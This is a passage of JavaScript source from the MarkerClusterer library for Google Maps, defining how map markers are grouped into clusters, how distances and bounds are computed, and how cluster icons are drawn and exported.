	}

	// Reset the markers to not be added and to be invisible.
	for (var i = 0, marker; marker = this.markers_[i]; i++) {
		marker.isAdded = false;
		if (opt_hide) {
			marker.setMap( null );
		}
	}

	this.clusters_ = [];
};

/**
 *
 */
MarkerClusterer.prototype.repaint = function() {
	var oldClusters       = this.clusters_.slice();
	this.clusters_.length = 0;
	this.resetViewport();
	this.redraw();

	// Remove the old clusters.
	// Do it in a timeout so the other clusters have been drawn first.
	window.setTimeout(
		function() {
			for (var i = 0, cluster; cluster = oldClusters[i]; i++) {
				cluster.remove();
			}
		},
		0
	);
};


/**
 * Redraws the clusters.
 */
MarkerClusterer.prototype.redraw = function() {
	this.createClusters_();
};


/**
 * Calculates the distance between two latlng locations in km.
 *
 * @see http://www.movable-type.co.uk/scripts/latlong.html
 *
 * @param {google.maps.LatLng} p1 The first lat lng point.
 * @param {google.maps.LatLng} p2 The second lat lng point.
 * @return {number} The distance between the two points in km.
 * @private
 */
MarkerClusterer.prototype.distanceBetweenPoints_ = function(p1, p2) {
	if ( ! p1 || ! p2) {
		return 0;
	}

	var R    = 6371; // Radius of the Earth in km
	var dLat = (p2.lat() - p1.lat()) * Math.PI / 180;
	var dLon = (p2.lng() - p1.lng()) * Math.PI / 180;
	var a    = Math.sin( dLat / 2 ) * Math.sin( dLat / 2 ) +
	Math.cos( p1.lat() * Math.PI / 180 ) * Math.cos( p2.lat() * Math.PI / 180 ) *
	Math.sin( dLon / 2 ) * Math.sin( dLon / 2 );
	var c    = 2 * Math.atan2( Math.sqrt( a ), Math.sqrt( 1 - a ) );
	var d    = R * c;
	return d;
};


/**
 * Add a marker to a cluster, or creates a new cluster.
 *
 * @param {google.maps.Marker} marker The marker to add.
 * @private
 */
MarkerClusterer.prototype.addToClosestCluster_ = function(marker) {
	var distance       = 40000; // Some large number
	var clusterToAddTo = null;
	var pos            = marker.getPosition();
	for (var i = 0, cluster; cluster = this.clusters_[i]; i++) {
		var center = cluster.getCenter();
		if (center) {
			var d = this.distanceBetweenPoints_( center, marker.getPosition() );
			if (d < distance) {
				distance       = d;
				clusterToAddTo = cluster;
			}
		}
	}

	if (clusterToAddTo && clusterToAddTo.isMarkerInClusterBounds( marker )) {
		clusterToAddTo.addMarker( marker );
	} else {
		var cluster = new Cluster( this );
		cluster.addMarker( marker );
		this.clusters_.push( cluster );
	}
};


/**
 * Creates the clusters.
 *
 * @private
 */
MarkerClusterer.prototype.createClusters_ = function() {
	if ( ! this.ready_) {
		return;
	}

	// Get our current map view bounds.
	// Create a new bounds object so we don't affect the map.
	var mapBounds = new google.maps.LatLngBounds(
		this.map_.getBounds().getSouthWest(),
		this.map_.getBounds().getNorthEast()
	);
	var bounds    = this.getExtendedBounds( mapBounds );

	for (var i = 0, marker; marker = this.markers_[i]; i++) {
		if ( ! marker.isAdded && this.isMarkerInBounds_( marker, bounds )) {
			this.addToClosestCluster_( marker );
		}
	}
};


/**
 * A cluster that contains markers.
 *
 * @param {MarkerClusterer} markerClusterer The markerclusterer that this
 *     cluster is associated with.
 * @constructor
 * @ignore
 */
function Cluster(markerClusterer) {
	this.markerClusterer_ = markerClusterer;
	this.map_             = markerClusterer.getMap();
	this.gridSize_        = markerClusterer.getGridSize();
	this.minClusterSize_  = markerClusterer.getMinClusterSize();
	this.averageCenter_   = markerClusterer.isAverageCenter();
	this.center_          = null;
	this.markers_         = [];
	this.bounds_          = null;
	this.clusterIcon_     = new ClusterIcon(
		this,
		markerClusterer.getStyles(),
		markerClusterer.getGridSize()
	);
}

/**
 * Determins if a marker is already added to the cluster.
 *
 * @param {google.maps.Marker} marker The marker to check.
 * @return {boolean} True if the marker is already added.
 */
Cluster.prototype.isMarkerAlreadyAdded = function(marker) {
	if (this.markers_.indexOf) {
		return this.markers_.indexOf( marker ) != -1;
	} else {
		for (var i = 0, m; m = this.markers_[i]; i++) {
			if (m == marker) {
				return true;
			}
		}
	}
	return false;
};


/**
 * Add a marker the cluster.
 *
 * @param {google.maps.Marker} marker The marker to add.
 * @return {boolean} True if the marker was added.
 */
Cluster.prototype.addMarker = function(marker) {
	if (this.isMarkerAlreadyAdded( marker )) {
		return false;
	}

	if ( ! this.center_) {
		this.center_ = marker.getPosition();
		this.calculateBounds_();
	} else {
		if (this.averageCenter_) {
			var l        = this.markers_.length + 1;
			var lat      = (this.center_.lat() * (l - 1) + marker.getPosition().lat()) / l;
			var lng      = (this.center_.lng() * (l - 1) + marker.getPosition().lng()) / l;
			this.center_ = new google.maps.LatLng( lat, lng );
			this.calculateBounds_();
		}
	}

	marker.isAdded = true;
	this.markers_.push( marker );

	var len = this.markers_.length;
	if (len < this.minClusterSize_ && marker.getMap() != this.map_) {
		// Min cluster size not reached so show the marker.
		marker.setMap( this.map_ );
	}

	if (len == this.minClusterSize_) {
		// Hide the markers that were showing.
		for (var i = 0; i < len; i++) {
			this.markers_[i].setMap( null );
		}
	}

	if (len >= this.minClusterSize_) {
		marker.setMap( null );
	}

	this.updateIcon();
	return true;
};


/**
 * Returns the marker clusterer that the cluster is associated with.
 *
 * @return {MarkerClusterer} The associated marker clusterer.
 */
Cluster.prototype.getMarkerClusterer = function() {
	return this.markerClusterer_;
};


/**
 * Returns the bounds of the cluster.
 *
 * @return {google.maps.LatLngBounds} the cluster bounds.
 */
Cluster.prototype.getBounds = function() {
	var bounds  = new google.maps.LatLngBounds( this.center_, this.center_ );
	var markers = this.getMarkers();
	for (var i = 0, marker; marker = markers[i]; i++) {
		bounds.extend( marker.getPosition() );
	}
	return bounds;
};


/**
 * Removes the cluster
 */
Cluster.prototype.remove = function() {
	this.clusterIcon_.remove();
	this.markers_.length = 0;
	delete this.markers_;
};


/**
 * Returns the center of the cluster.
 *
 * @return {number} The cluster center.
 */
Cluster.prototype.getSize = function() {
	return this.markers_.length;
};


/**
 * Returns the center of the cluster.
 *
 * @return {Array.<google.maps.Marker>} The cluster center.
 */
Cluster.prototype.getMarkers = function() {
	return this.markers_;
};


/**
 * Returns the center of the cluster.
 *
 * @return {google.maps.LatLng} The cluster center.
 */
Cluster.prototype.getCenter = function() {
	return this.center_;
};


/**
 * Calculated the extended bounds of the cluster with the grid.
 *
 * @private
 */
Cluster.prototype.calculateBounds_ = function() {
	var bounds   = new google.maps.LatLngBounds( this.center_, this.center_ );
	this.bounds_ = this.markerClusterer_.getExtendedBounds( bounds );
};


/**
 * Determines if a marker lies in the clusters bounds.
 *
 * @param {google.maps.Marker} marker The marker to check.
 * @return {boolean} True if the marker lies in the bounds.
 */
Cluster.prototype.isMarkerInClusterBounds = function(marker) {
	return this.bounds_.contains( marker.getPosition() );
};


/**
 * Returns the map that the cluster is associated with.
 *
 * @return {google.maps.Map} The map.
 */
Cluster.prototype.getMap = function() {
	return this.map_;
};


/**
 * Updates the cluster icon
 */
Cluster.prototype.updateIcon = function() {
	var zoom = this.map_.getZoom();
	var mz   = this.markerClusterer_.getMaxZoom();

	if (mz && zoom > mz) {
		// The zoom is greater than our max zoom so show all the markers in cluster.
		for (var i = 0, marker; marker = this.markers_[i]; i++) {
			marker.setMap( this.map_ );
		}
		return;
	}

	if (this.markers_.length < this.minClusterSize_) {
		// Min cluster size not yet reached.
		this.clusterIcon_.hide();
		return;
	}

	var numStyles = this.markerClusterer_.getStyles().length;
	var sums      = this.markerClusterer_.getCalculator()( this.markers_, numStyles );
	this.clusterIcon_.setCenter( this.center_ );
	this.clusterIcon_.setSums( sums );
	this.clusterIcon_.show();
};


/**
 * A cluster icon
 *
 * @param {Cluster} cluster The cluster to be associated with.
 * @param {Object} styles An object that has style properties:
 *     'url': (string) The image url.
 *     'height': (number) The image height.
 *     'width': (number) The image width.
 *     'anchor': (Array) The anchor position of the label text.
 *     'textColor': (string) The text color.
 *     'textSize': (number) The text size.
 *     'backgroundPosition: (string) The background postition x, y.
 * @param {number=} opt_padding Optional padding to apply to the cluster icon.
 * @constructor
 * @extends google.maps.OverlayView
 * @ignore
 */
function ClusterIcon(cluster, styles, opt_padding) {
	cluster.getMarkerClusterer().extend( ClusterIcon, google.maps.OverlayView );

	this.styles_  = styles;
	this.padding_ = opt_padding || 0;
	this.cluster_ = cluster;
	this.center_  = null;
	this.map_     = cluster.getMap();
	this.div_     = null;
	this.sums_    = null;
	this.visible_ = false;

	this.setMap( this.map_ );
}


/**
 * Triggers the clusterclick event and zoom's if the option is set.
 *
 * @param {google.maps.MouseEvent} event The event to propagate
 */
ClusterIcon.prototype.triggerClusterClick = function(event) {
	var markerClusterer = this.cluster_.getMarkerClusterer();

	// Trigger the clusterclick event.
	google.maps.event.trigger( markerClusterer, 'clusterclick', this.cluster_, event );

	if (markerClusterer.isZoomOnClick()) {
		// Zoom into the cluster.
		this.map_.fitBounds( this.cluster_.getBounds() );
	}
};


/**
 * Adding the cluster icon to the dom.
 *
 * @ignore
 */
ClusterIcon.prototype.onAdd = function() {
	this.div_ = document.createElement( 'DIV' );
	if (this.visible_) {
		var pos                 = this.getPosFromLatLng_( this.center_ );
		this.div_.style.cssText = this.createCss( pos );
		this.div_.innerHTML     = this.sums_.text;
	}

	var panes = this.getPanes();
	panes.overlayMouseTarget.appendChild( this.div_ );

	var that       = this;
	var isDragging = false;
	google.maps.event.addDomListener(
		this.div_,
		'click',
		function(event) {
			// Only perform click when not preceded by a drag
			if ( ! isDragging) {
				that.triggerClusterClick( event );
			}
		}
	);
	google.maps.event.addDomListener(
		this.div_,
		'mousedown',
		function() {
			isDragging = false;
		}
	);
	google.maps.event.addDomListener(
		this.div_,
		'mousemove',
		function() {
			isDragging = true;
		}
	);
};


/**
 * Returns the position to place the div dending on the latlng.
 *
 * @param {google.maps.LatLng} latlng The position in latlng.
 * @return {google.maps.Point} The position in pixels.
 * @private
 */
ClusterIcon.prototype.getPosFromLatLng_ = function(latlng) {
	var pos = this.getProjection().fromLatLngToDivPixel( latlng );

	if (typeof this.iconAnchor_ === 'object' && this.iconAnchor_.length === 2) {
		pos.x -= this.iconAnchor_[0];
		pos.y -= this.iconAnchor_[1];
	} else {
		pos.x -= parseInt( this.width_ / 2, 10 );
		pos.y -= parseInt( this.height_ / 2, 10 );
	}
	return pos;
};


/**
 * Draw the icon.
 *
 * @ignore
 */
ClusterIcon.prototype.draw = function() {
	if (this.visible_) {
		var pos              = this.getPosFromLatLng_( this.center_ );
		this.div_.style.top  = pos.y + 'px';
		this.div_.style.left = pos.x + 'px';
	}
};


/**
 * Hide the icon.
 */
ClusterIcon.prototype.hide = function() {
	if (this.div_) {
		this.div_.style.display = 'none';
	}
	this.visible_ = false;
};


/**
 * Position and show the icon.
 */
ClusterIcon.prototype.show = function() {
	if (this.div_) {
		var pos                 = this.getPosFromLatLng_( this.center_ );
		this.div_.style.cssText = this.createCss( pos );
		this.div_.style.display = '';
	}
	this.visible_ = true;
};


/**
 * Remove the icon from the map
 */
ClusterIcon.prototype.remove = function() {
	this.setMap( null );
};


/**
 * Implementation of the onRemove interface.
 *
 * @ignore
 */
ClusterIcon.prototype.onRemove = function() {
	if (this.div_ && this.div_.parentNode) {
		this.hide();
		this.div_.parentNode.removeChild( this.div_ );
		this.div_ = null;
	}
};


/**
 * Set the sums of the icon.
 *
 * @param {Object} sums The sums containing:
 *   'text': (string) The text to display in the icon.
 *   'index': (number) The style index of the icon.
 */
ClusterIcon.prototype.setSums = function(sums) {
	this.sums_  = sums;
	this.text_  = sums.text;
	this.index_ = sums.index;
	if (this.div_) {
		this.div_.innerHTML = sums.text;
	}

	this.useStyle();
};


/**
 * Sets the icon to the the styles.
 */
ClusterIcon.prototype.useStyle = function() {
	var index                = Math.max( 0, this.sums_.index - 1 );
	index                    = Math.min( this.styles_.length - 1, index );
	var style                = this.styles_[index];
	this.url_                = style['url'];
	this.height_             = style['height'];
	this.width_              = style['width'];
	this.textColor_          = style['textColor'];
	this.anchor_             = style['anchor'];
	this.textSize_           = style['textSize'];
	this.backgroundPosition_ = style['backgroundPosition'];
	this.iconAnchor_         = style['iconAnchor'];
};


/**
 * Sets the center of the icon.
 *
 * @param {google.maps.LatLng} center The latlng to set as the center.
 */
ClusterIcon.prototype.setCenter = function(center) {
	this.center_ = center;
};


/**
 * Create the css text based on the position of the icon.
 *
 * @param {google.maps.Point} pos The position.
 * @return {string} The css style text.
 */
ClusterIcon.prototype.createCss = function(pos) {
	var style = [];
	style.push( 'background-image:url(' + this.url_ + ');' );
	var backgroundPosition = this.backgroundPosition_ ? this.backgroundPosition_ : '0 0';
	style.push( 'background-position:' + backgroundPosition + ';' );

	if (typeof this.anchor_ === 'object') {
		if (typeof this.anchor_[0] === 'number' && this.anchor_[0] > 0 &&
		this.anchor_[0] < this.height_) {
			style.push(
				'height:' + (this.height_ - this.anchor_[0]) +
				'px; padding-top:' + this.anchor_[0] + 'px;'
			);
		} else if (typeof this.anchor_[0] === 'number' && this.anchor_[0] < 0 &&
		-this.anchor_[0] < this.height_) {
			style.push(
				'height:' + this.height_ + 'px; line-height:' + (this.height_ + this.anchor_[0]) +
				'px;'
			);
		} else {
			style.push(
				'height:' + this.height_ + 'px; line-height:' + this.height_ +
				'px;'
			);
		}
		if (typeof this.anchor_[1] === 'number' && this.anchor_[1] > 0 &&
		this.anchor_[1] < this.width_) {
			style.push(
				'width:' + (this.width_ - this.anchor_[1]) +
				'px; padding-left:' + this.anchor_[1] + 'px;'
			);
		} else {
			style.push( 'width:' + this.width_ + 'px; text-align:center;' );
		}
	} else {
		style.push(
			'height:' + this.height_ + 'px; line-height:' +
			this.height_ + 'px; width:' + this.width_ + 'px; text-align:center;'
		);
	}

	var txtColor = this.textColor_ ? this.textColor_ : 'black';
	var txtSize  = this.textSize_ ? this.textSize_ : 11;

	style.push(
		'cursor:pointer; top:' + pos.y + 'px; left:' +
		pos.x + 'px; color:' + txtColor + '; position:absolute; font-size:' +
		txtSize + 'px; font-family:Arial,sans-serif; font-weight:bold'
	);
	return style.join( '' );
};


// Export Symbols for Closure
// If you are not going to compile with closure then you can remove the
// code below.
window['MarkerClusterer']                      = MarkerClusterer;
MarkerClusterer.prototype['addMarker']         = MarkerClusterer.prototype.addMarker;
MarkerClusterer.prototype['addMarkers']        = MarkerClusterer.prototype.addMarkers;
MarkerClusterer.prototype['clearMarkers']      =
	MarkerClusterer.prototype.clearMarkers;
MarkerClusterer.prototype['fitMapToMarkers']   =
	MarkerClusterer.prototype.fitMapToMarkers;
MarkerClusterer.prototype['getCalculator']     =
	MarkerClusterer.prototype.getCalculator;
MarkerClusterer.prototype['getGridSize']       =
	MarkerClusterer.prototype.getGridSize;
MarkerClusterer.prototype['getExtendedBounds'] =
	MarkerClusterer.prototype.getExtendedBounds;
MarkerClusterer.prototype['getMap']            = MarkerClusterer.prototype.getMap;
MarkerClusterer.prototype['getMarkers']        = MarkerClusterer.prototype.getMarkers;
MarkerClusterer.prototype['getMaxZoom']        = MarkerClusterer.prototype.getMaxZoom;
MarkerClusterer.prototype['getStyles']         = MarkerClusterer.prototype.getStyles;
MarkerClusterer.prototype['getTotalClusters']  =
	MarkerClusterer.prototype.getTotalClusters;
MarkerClusterer.prototype['getTotalMarkers']   =
	MarkerClusterer.prototype.getTotalMarkers;
MarkerClusterer.prototype['redraw']            = MarkerClusterer.prototype.redraw;
MarkerClusterer.prototype['removeMarker']      =
	MarkerClusterer.prototype.removeMarker;
MarkerClusterer.prototype['removeMarkers']     =
	MarkerClusterer.prototype.removeMarkers;
MarkerClusterer.prototype['resetViewport']     =
	MarkerClusterer.prototype.resetViewport;
MarkerClusterer.prototype['repaint']           =
	MarkerClusterer.prototype.repaint;
MarkerClusterer.prototype['setCalculator']     =
	MarkerClusterer.prototype.setCalculator;
MarkerClusterer.prototype['setGridSize']       =
	MarkerClusterer.prototype.setGridSize;
MarkerClusterer.prototype['setMaxZoom']        =
	MarkerClusterer.prototype.setMaxZoom;
MarkerClusterer.prototype['onAdd']             = MarkerClusterer.prototype.onAdd;
MarkerClusterer.prototype['draw']              = MarkerClusterer.prototype.draw;

Cluster.prototype['getCenter']  = Cluster.prototype.getCenter;
Cluster.prototype['getSize']    = Cluster.prototype.getSize;
Cluster.prototype['getMarkers'] = Cluster.prototype.getMarkers;

ClusterIcon.prototype['onAdd']    = ClusterIcon.prototype.onAdd;
ClusterIcon.prototype['draw']     = ClusterIcon.prototype.draw;
ClusterIcon.prototype['onRemove'] = ClusterIcon.prototype.onRemove;
